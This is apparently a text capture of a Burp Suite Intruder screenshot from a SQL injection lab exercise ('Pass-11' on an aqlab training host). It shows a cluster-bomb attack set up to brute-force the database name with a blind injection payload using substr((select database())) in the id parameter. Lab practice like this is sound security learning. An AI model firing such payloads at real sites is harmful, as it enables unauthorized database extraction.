 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
1 GET /Pass-11/index.php?id=1%22%20and%20substr((select%20database()),§1§,1)=%27§i§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear